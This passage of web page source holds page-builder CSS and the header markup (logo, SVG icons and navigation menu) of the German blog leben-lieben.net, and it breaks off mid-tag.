ul{padding:0px !important;}body:not(.tcb_show_all_hidden) .tcb-tablet-hidden{display:none !important;}}@media only screen and (max-width:774px){.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve_menu_title{display:none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .thrive-shortcode-html{padding-top:1px;position:relative;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_center,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_left,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_right{display:block;float:none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.t_tve_horizontal{border-radius:4px;border-width:1px;border-style:solid;display:inline-block;float:right;font-size:33px;height:30px;line-height:30px;margin:0px;padding:8px;text-align:center;text-decoration:none;width:33px;box-sizing:content-box !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .thrv_icon{margin:0px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .tcb-icon-close{display:none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-open{display:none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-close{display:block;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul{min-width:250px;max-width:none !important;width:100% !important;box-sizing:border-box !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul li,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul a{display:block !important;box-sizing:border-box !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal{background-color:rgb(255,255,255);max-height:0px;overflow:hidden;position:absolute;transition:max-height 0.3s ease 0s;z-index:9999;top:50px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal.tve-m-expanded{transition:max-height 0.3s ease 0s;border:1px solid rgb(180,180,180);min-height:200px;overflow-y:scroll;top:49px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > a{padding:12px 15px;display:block;background-color:rgb(255,255,255);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul{display:block !important;position:static !important;border:0px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul a::after{display:none !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul a{border-radius:0px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > a{padding-left:30px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > ul > li > a{padding-left:45px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > ul > li > ul > li > a{padding-left:45px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-track{background-color:rgb(225,225,225);}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar{width:6px;background-color:rgb(225,225,225);}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-thumb{border-radius:10px;background-color:rgb(204,204,204);}}@media (max-width:1023px) and (min-width:768px){.tcb-flex-row.tcb-medium-no-wrap,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap{flex-wrap:nowrap !important;}.tcb-flex-row.tcb-medium-no-wrap > .tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap > .tcb-flex-col{flex:1 1 auto !important;}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tcb-flex-col{width:100%;}.tcb-col{display:block;}}@media screen and (max-device-width:480px){body{text-size-adjust:none;}}@media only screen and (min-width:774px){.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul .tve_w_menu.tve_horizontal > li ul{left:-100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul .tve_w_menu.tve_horizontal > li ul li{text-align:right;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_1233 [data-css="tve-u-16eff063edc"]{padding: 0px !important;}.thrv_symbol_1233 [data-css="tve-u-16eff064345"]{margin: 5px 0px !important;}.thrv_symbol_1233 [data-css="tve-u-16eff063edc"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrv_symbol_1233 .symbol-section-in{max-width: 100%;padding: 8px 20px !important;}.thrv_symbol_1233{margin-left: 0px !important;z-index: 10 !important;}.thrv_symbol_1233.tve-default-state .symbol-section-out.tve-default-state{box-shadow: rgba(0,0,0,0.08) 0px 2px 30px 0px;--tve-applied-box-shadow:none;max-width: 100%;background-image: linear-gradient(180deg,rgb(2,115,8) 0%,rgb(6,156,14) 100%)!important;--tve-applied-background-image:linear-gradient(180deg,var$(--tcb-color-1) 0%,rgb(6,156,14) 100%)!important;background-color: rgb(255,255,255) !important;padding: 10px 20px !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(180deg,rgb(2,115,8) 0%,rgb(6,156,14) 100%)!important;--background-size:auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;}.thrv_symbol_1233.tve-default-state .symbol-section-in{min-height: 8px !important;}.thrv_symbol_1233 .symbol-section-in.tve-default-state{padding-top: 10px !important;padding-bottom: 10px !important;}.thrv_symbol_1233.tve-default-state .symbol-section-in.tve-default-state{padding: 10px 0px !important;}.thrv_symbol_1233 [data-css="tve-u-181d7bb6bf7"]::after{clear: both;}.thrv_symbol_1233.tve-default-state [data-css="tve-u-16eff067282"]{}.thrv_symbol_1233.tve-default-state [data-css="tve-u-16eff067395"]{}.thrv_symbol_1233.tve-default-state [data-css="tve-u-18223b75ed5"]{}.thrv_symbol_1233 [data-css="tve-u-16eff067395"]{max-width: 81.3961%;}.thrv_symbol_1233.tve-default-state{margin-right: 0px !important;}.thrv_symbol_1233 [data-css="tve-u-1832281f6aa"]{float: right;z-index: 3;position: relative;--tve-alignment:right;margin-bottom: 1px !important;margin-top: 1px !important;margin-right: 21px !important;}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-3 > a{--tcb-applied-color:var$(--tcb-skin-color-22);--tve-font-family: inherit;color: var(--tve-color,var(--tcb-skin-color-22))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-22))!important;font-family: var(--tve-font-family,Verdana,Geneva,sans-serif)!important;font-size: var(--tve-font-size,17px)!important;}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-3{--tve-color:var(--tcb-skin-color-22);--tve-applied---tve-color:var$(--tcb-skin-color-22);--tve-font-weight:var(--g-regular-weight,normal);--tve-border-width:0px;border: none;--tve-applied-border:none;--tve-border-radius:164px;border-radius: 164px;font-family: inherit;--tve-font-family:Verdana,Geneva,sans-serif;--tve-font-style:normal;text-shadow: rgba(0,0,0,0.14) 2px 2px 0px;--tve-applied-text-shadow:2px 2px 0px rgba(0,0,0,0.14);--tve-font-size:17px;background-image: linear-gradient(rgb(255,185,0),rgb(255,185,0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(255,185,0),rgb(255,185,0))!important;--background-size:auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(rgb(255,185,0),rgb(255,185,0))!important;margin-left: 6px !important;margin-right: 6px !important;}:not(#tve) .thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-3 > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) )!important;font-style: var(--tve-font-style,normal )!important;}:not(#tve) .thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-3:hover{background-image: linear-gradient(rgb(255,173,0),rgb(255,173,0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(255,173,0),rgb(255,173,0))!important;--background-size:auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(rgb(255,173,0),rgb(255,173,0))!important;--tve-color:var(--tcb-skin-color-22)!important;--tve-applied---tve-color:var$(--tcb-skin-color-22)!important;text-shadow: rgba(0,0,0,0.25) 2px 2px 2px !important;--tve-applied-text-shadow:2px 2px 2px rgba(0,0,0,0.25)!important;}:not(#tve) .thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-3:hover > a{color: var(--tve-color,var(--tcb-skin-color-22))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-22))!important;--tcb-applied-color:var$(--tcb-skin-color-22)!important;}.thrv_symbol_1233 [data-css="tve-u-18322822662"]{--tve-alignment:center;float: none;max-width: 1080px;margin: 1px auto !important;padding: 1px !important;}.thrv_symbol_1233 [data-css="tve-u-18322a51f13"]{width: 133px;border: none;--tve-applied-border:none;--tve-border-width:0px;margin-bottom: 0px !important;margin-top: 0px !important;}.thrv_symbol_1233 [data-css="tve-u-18322a5444a"]{max-width: 18.5983%;}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-3.tve-state-active{border: 3px solid var(--tcb-skin-color-22);--tve-applied-border:3px solid var$(--tcb-skin-color-22);--tve-border-width:3px;}.thrv_symbol_1233:not(#tve) .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-3 > a{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-22);--tve-font-family: inherit;color: var(--tve-color,var(--tcb-skin-color-22))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-22))!important;font-family: var(--tve-font-family,Verdana,Geneva,sans-serif)!important;}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li:not(.tcb-excluded-from-group-item){--tve-color:var(--tcb-skin-color-22);--tve-applied---tve-color:var$(--tcb-skin-color-22);font-family: inherit;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Verdana,Geneva,sans-serif;background-image: linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0))!important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0))!important;--background-size:auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0),var$(--tcb-skin-color-0))!important;margin-bottom: 0px !important;}:not(#tve) .thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li:not(.tcb-excluded-from-group-item):hover{background-image: linear-gradient(rgb(20,230,111),rgb(20,230,111)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(20,230,111),rgb(20,230,111))!important;--background-size:auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(rgb(20,230,111),rgb(20,230,111))!important;}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li:not(.tcb-excluded-from-group-item) > a .m-icon{font-size: 22px;}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-11 > a{--tcb-applied-color:var$(--tcb-skin-color-22);--tve-font-family: inherit;color: var(--tve-color,var(--tcb-skin-color-22))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-22))!important;font-size: var(--tve-font-size,17px)!important;font-family: var(--tve-font-family,Verdana,Geneva,sans-serif)!important;}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-11{--tve-color:var(--tcb-skin-color-22);--tve-applied---tve-color:var$(--tcb-skin-color-22);--tve-font-weight:var(--g-regular-weight,normal);--tve-font-size:17px;font-family: inherit;--tve-font-family:Verdana,Geneva,sans-serif;background-image: linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0))!important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0))!important;--background-size:auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0),var$(--tcb-skin-color-0))!important;}:not(#tve) .thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-11:hover{background-image: linear-gradient(rgb(20,230,111),rgb(20,230,111)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(20,230,111),rgb(20,230,111))!important;--background-size:auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(rgb(20,230,111),rgb(20,230,111))!important;}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-11 > a .m-icon{font-size: 22px;}.thrv_symbol_1233:not(#tve) .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-11 > a{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_1233:not(#tve) .thrv_widget_menu #m-1832281f6a9 > li:not(.tcb-excluded-from-group-item) > a{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_1233.tve-default-state .thrive-symbol-shortcode.tve-default-state{border-bottom: 1px solid var(--tcb-skin-color-22);}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 ul:not(.tcb-excluded-from-group-item){background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8))!important;--background-image:linear-gradient(rgb(2,115,8),rgb(2,115,8))!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-1),var$(--tcb-color-1))!important;padding-top: 12px !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 li li:not(.tcb-excluded-from-group-item){border: 1px solid var(--tcb-skin-color-21);--tve-applied-border:1px solid var$(--tcb-skin-color-21);padding-top: 0px !important;margin-top: 0px !important;background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22))!important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22))!important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-22),var$(--tcb-skin-color-22))!important;}}@media (max-width: 1023px){.thrv_symbol_1233 [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row nowrap !important;}.thrv_symbol_1233 .symbol-section-in{padding-left: 40px !important;padding-right: 30px !important;}.thrv_symbol_1233.tve-default-state .symbol-section-in.tve-default-state{padding: 0px 40px 10px !important;}.thrv_symbol_1233.tve-default-state .symbol-section-out.tve-default-state{padding-left: 40px !important;padding-right: 30px !important;}.thrv_symbol_1233.tve-default-state [data-css="tve-u-16eff067282"]{}.thrv_symbol_1233.tve-default-state [data-css="tve-u-16eff067395"]{}.thrv_symbol_1233.tve-default-state [data-css="tve-u-18223b75ed5"]{}:not(#tve) .thrv_symbol_1233 [data-css="tve-u-1832281f6aa"] .tve-m-trigger .thrv_icon > svg{color: var(--tcb-skin-color-22);--tve-applied-color:var$(--tcb-skin-color-22);}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-3{--tve-border-radius:0px;border-radius: 0px;border-top: 1px solid var(--tcb-skin-color-18);border-bottom: 1px solid var(--tcb-skin-color-18);--tve-font-size:15px;}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-3 > a{font-size: var(--tve-font-size,15px)!important;}.thrv_symbol_1233 [data-css="tve-u-18322a5444a"]{max-width: 18.6%;}.thrv_symbol_1233 [data-css="tve-u-16eff067395"]{max-width: 81.4%;}.thrv_symbol_1233 [data-css="tve-u-1832281f6aa"]{float: none;z-index: 3;position: relative;--tve-alignment:center;margin-right: auto !important;margin-top: 1px !important;margin-left: auto !important;}.thrv_symbol_1233 [data-css="tve-u-16eff064345"]{margin-top: 0px !important;}.thrv_symbol_1233 [data-css="tve-u-181d7bb6bf7"]::after{clear: both;}}@media (max-width: 767px){.thrv_symbol_1233 [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row wrap !important;}.thrv_symbol_1233 [data-css="tve-u-16eff063edc"] .tcb-flex-col{flex-basis: 103px !important;}.thrv_symbol_1233 .symbol-section-in{padding-left: 20px !important;padding-right: 10px !important;}.thrv_symbol_1233.tve-default-state .symbol-section-in.tve-default-state{padding: 3px 20px !important;}.thrv_symbol_1233 [data-css="tve-u-16eff063edc"] > .tcb-flex-col{flex-basis: 134px !important;}.thrv_symbol_1233.tve-default-state .symbol-section-out.tve-default-state{padding-left: 20px !important;padding-right: 10px !important;}.thrv_symbol_1233.tve-default-state [data-css="tve-u-16eff067282"]{}.thrv_symbol_1233.tve-default-state [data-css="tve-u-16eff067395"]{}.thrv_symbol_1233.tve-default-state [data-css="tve-u-18223b75ed5"]{}.thrv_symbol_1233 [data-css="tve-u-1832281f6aa"]{margin-bottom: 0px !important;margin-top: 9px !important;}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-3{margin-top: 3px !important;padding-right: 15px !important;padding-bottom: 0px !important;margin-bottom: 2px !important;}.thrv_symbol_1233 [data-css="tve-u-18322a51f13"]{width: 110px;}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li.menu-item.menu-item-11{border-top: 1px solid var(--tcb-skin-color-22);}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 > li:not(.tcb-excluded-from-group-item){border-bottom: 1px solid var(--tcb-skin-color-22);border-top: 1px solid var(--tcb-skin-color-22);}.thrv_symbol_1233 .thrv_widget_menu #m-1832281f6a9 li li:not(.tcb-excluded-from-group-item){--tve-border-width:0px;border-bottom: 1px solid var(--tcb-skin-color-5);border-top: 1px solid var(--tcb-skin-color-5);border-right: none;}}</style><div class="symbol-section-out tve-default-state tcb-responsive-video" style="" data-tcb_hover_state_parent=""></div> <div class="symbol-section-in tve-default-state" style="padding-right: 0px !important;"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18322822662" style=""> <div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div> <div class="tve-cb" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:1078;" data-css="tve-u-16eff064345"><div class="tcb-flex-row v-2 m-edit tcb-medium-no-wrap tcb-mobile-wrap tcb--cols--2 tcb-resized" style="padding-top: 0px !important; padding-right: 0px !important; padding-left: 0px !important;" data-css="tve-u-16eff063edc"><div class="tcb-flex-col" data-css="tve-u-18322a5444a" style=""><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-18322a51f13" style=""><span class="tve_image_frame"><a href="//leben-lieben.net" target="_blank"><img class="tve_image tcb-moved-image smush-detected-img smush-image-1 wp-image-5306" alt="Logo Leben-lieben" data-id="5306" width="133" data-init-width="250" height="66" data-init-height="125" title="Logo mit weißem Rand" src="//leben-lieben.net/wp-content/uploads/2022/11/Logo-mit-weissem-Rand.jpg" data-width="133" data-height="66" data-css="tve-u-184977853b6" style="" data-link-wrap="true" loading="lazy"></a></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-16eff067395" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-181d7bb6bf7"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first tve-regular" data-tve-switch-icon="mobile" style="" data-css="tve-u-1832281f6aa"><svg class="m-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="//www.w3.org/2000/svg"><symbol xmlns="//www.w3.org/2000/svg" viewBox="0 0 576 512" id="l9tn2zcb" class="icon-home-solid"><path d="M280.37 148.26L96 300.11V464a16 16 0 0 0 16 16l112.06-.29a16 16 0 0 0 15.92-16V368a16 16 0 0 1 16-16h64a16 16 0 0 1 16 16v95.64a16 16 0 0 0 16 16.05L464 480a16 16 0 0 0 16-16V300L295.67 148.26a12.19 12.19 0 0 0-15.3 0zM571.6 251.47L488 182.56V44.05a12 12 0 0 0-12-12h-56a12 12 0 0 0-12 12v72.61L318.47 43a48 48 0 0 0-61 0L4.34 251.47a12 12 0 0 0-1.6 16.9l25.5 31A12 12 0 0 0 45.15 301l235.22-193.74a12.19 12.19 0 0 1 15.3 0L530.9 301a12 12 0 0 0 16.9-1.6l25.5-31a12 12 0 0 0-1.7-16.93z"></path></symbol><symbol xmlns="//www.w3.org/2000/svg" viewBox="0 0 512 512" id="l9tn6h7h" class="icon-list-solid"><path d="M80 368H16a16 16 0 0 0-16 16v64a16 16 0 0 0 16 16h64a16 16 0 0 0 16-16v-64a16 16 0 0 0-16-16zm0-320H16A16 16 0 0 0 0 64v64a16 16 0 0 0 16 16h64a16 16 0 0 0 16-16V64a16 16 0 0 0-16-16zm0 160H16a16 16 0 0 0-16 16v64a16 16 0 0 0 16 16h64a16 16 0 0 0 16-16v-64a16 16 0 0 0-16-16zm416 176H176a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h320a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-320H176a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h320a16 16 0 0 0 16-16V80a16 16 0 0 0-16-16zm0 160H176a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h320a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16z"></path></symbol><symbol xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" version="1.1" id="l9vjgfid" viewBox="0 0 24 24" class="icon-lightbulb-on-outlined"><path d="M20,11H23V13H20V11M1,11H4V13H1V11M13,1V4H11V1H13M4.92,3.5L7.05,5.64L5.63,7.05L3.5,4.93L4.92,3.5M16.95,5.63L19.07,3.5L20.5,4.93L18.37,7.05L16.95,5.63M12,6A6,6 0 0,1 18,12C18,14.22 16.79,16.16 15,17.2V19A1,1 0 0,1 14,20H10A1,1 0 0,1 9,19V17.2C7.21,16.16 6,14.22 6,12A6,6 0 0,1 12,6M14,21V22A1,1 0 0,1 13,23H11A1,1 0 0,1 10,22V21H14M11,18H13V15.87C14.73,15.43 16,13.86 16,12A4,4 0 0,0 12,8A4,4 0 0,0 8,12C8,13.86 9.27,15.43 11,15.87V18Z"></path></symbol><symbol xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" version="1.1" id="lb2giz7f" viewBox="0 0 24 24" class="icon-head-snowflake-outlined"><path d="M13 3C16.88 3 20 6.14 20 10C20 12.8 18.37 15.19 16 16.31V21H9V18H8C6.89 18 6 17.11 6 16V13H4.5C4.08 13 3.84 12.5 4.08 12.19L6 9.66C6.19 5.95 9.23 3 13 3M13 1C8.41 1 4.61 4.42 4.06 8.9L2.5 11L2.47 11L2.45 11.03C1.9 11.79 1.83 12.79 2.26 13.62C2.62 14.31 3.26 14.79 4 14.94V16C4 17.85 5.28 19.42 7 19.87V23H18V17.5C20.5 15.83 22 13.06 22 10C22 5.03 17.96 1 13 1M17.33 9.3L15.37 9.81L16.81 11.27C17.16 11.61 17.16 12.19 16.81 12.54S15.88 12.89 15.54 12.54L14.09 11.1L13.57 13.06C13.45 13.55 12.96 13.82 12.5 13.7C12 13.57 11.72 13.08 11.84 12.59L12.37 10.63L10.41 11.16C9.92 11.28 9.43 11 9.3 10.5C9.18 10.05 9.46 9.55 9.94 9.43L11.9 8.91L10.46 7.46C10.11 7.12 10.11 6.55 10.46 6.19C10.81 5.84 11.39 5.84 11.73 6.19L13.19 7.63L13.7 5.67C13.82 5.18 14.32 4.9 14.79 5.03C15.28 5.16 15.56 5.65 15.43 6.13L14.9 8.1L16.87 7.57C17.35 7.44 17.84 7.72 17.97 8.21C18.1 8.68 17.82 9.18 17.33 9.3Z"></path></symbol><svg xmlns="//www.w3.org/2000/svg" class="tcb-star tcb-default-icon icon-star-solid" viewBox="0 0 576 512"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></svg><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="thrive-shortcode-html tve-custom-menu-type thrive-shortcode-html-editable tve_clearfix" style=""> <a class="tve-m-trigger" href="#"> <div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"></path></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"></path></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"></path></g></g></svg></div> <div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"></path></svg></div> </a> <ul id="m-1832281f6a9" class="tve_w_menu tve_horizontal" data-iid="13" style="z-index: 12;"> <li class="menu-item menu-item-12 lvl-0 tve_editable" data-id="12" data-item-display-desktop="icon-text"> <a class="menu-item menu-item-12-a menu-item-12 tcb-menu-item-container tcb--row" href="//leben-lieben.net/"><span class="tcb-menu-item-image menu-item-12-img tcb-elem-placeholder tve_editable"> <span class="tcb-inline-placeholder-action with-icon"> <svg class="tcb-icon tcb-icon-image"><use xlink:href="#tcb-icon-image"></use></svg> </span> </span><span class="m-icon" data-icon="l9tn2zcb"><svg><use xlink:href="#l9tn2zcb"></use></svg></span> <span class="tve-disabled-text-inner">Start/Blog</span></a> </li> <li class="menu-item menu-item-8 menu-item-has-children lvl-0 tcb-- tve_editable" data-id="8" data-item-display-desktop="icon-text"> <a class="menu-item menu-item-8-a menu-item-8 tcb-- tcb-menu-item-container tcb--row" href="//leben-lieben.net/philosophie"><span class="tcb-menu-item-image menu-item-8-img tcb-elem-placeholder tve_editable"> <span class="tcb-inline-placeholder-action with-icon"> <svg class="tcb-icon tcb-icon-image"><use xlink:href="#tcb-icon-image"></use></svg> </span> </span><span class="m-icon" data-icon="l9vjgfid"><svg><use xlink:href="#l9vjgfid"></use></svg></span> <span class="tve-disabled-text-inner">Philosophie</span><span class="tve-item-dropdown-trigger"><svg xmlns="//www.w3.org/2000/svg" class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></span></a> <ul class="sub-menu menu-item-8-ul tve_editable" style="z-index: 13;"> <li class="menu-item menu-item-10 lvl-1 tve_editable" data-id="10" data-item-display-desktop="text"> <a class="menu-item menu-item-10-a menu-item-10 " href="//leben-lieben.net/philosophie/#uebermich"> <span class="tve-disabled-text-inner">Über mich</span></a> </li> </ul> </li> <li class="menu-item menu-item-11 lvl-0 tcb--row tve_editable tcb-excluded-from-group-item tcb-local-vars-root tcb-icon-display" data-id="11" data-item-display-desktop="icon-text"> <a 